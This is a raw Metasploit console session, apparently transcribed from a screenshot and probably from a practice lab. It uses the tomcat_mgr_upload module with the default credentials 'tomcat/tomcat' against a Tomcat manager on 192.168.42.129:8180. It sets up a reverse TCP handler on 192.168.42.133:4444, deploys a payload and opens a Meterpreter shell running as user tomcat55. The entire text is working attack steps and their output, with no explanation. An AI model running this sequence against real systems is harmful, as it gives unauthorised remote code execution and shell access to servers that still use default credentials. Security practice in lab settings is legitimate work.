 msf5 exploit(unix/ftp/proftpd_modcopy_exec) > use exploit/multi/http/tomcat_mgr_u
pload
msf5 exploit(multi/http/tomcat_mgr_upload) > set rhosts 192.168.42.129
rhosts => 192.168.42.129
msf5 exploit(multi/http/tomcat_mgr_upload) > set rport 8180
rport => 8180
msf5 exploit(multi/http/tomcat_mgr_upload) > set httpusername tomcat
httpusername => tomcat
msf5 exploit(multi/http/tomcat_mgr_upload) > set httppassword tomcat
httppassword => tomcat
msf5 exploit(multi/http/tomcat_mgr_upload) > exploit

[*] Started reverse TCP handler on 192.168.42.133:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying pWctfDnAkMbsafcJv0...
[*] Executing pWctfDnAkMbsafcJv0...
[*] Undeploying pWctfDnAkMbsafcJv0 ...
[*] Sending stage (53845 bytes) to 192.168.42.129
[*] Meterpreter session 1 opened (192.168.42.133:4444 -> 192.168.42.129:60985) at
 2019-11-10 07:10:30 -0500

meterpreter > pwd
/
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getuid
Server username: tomcat55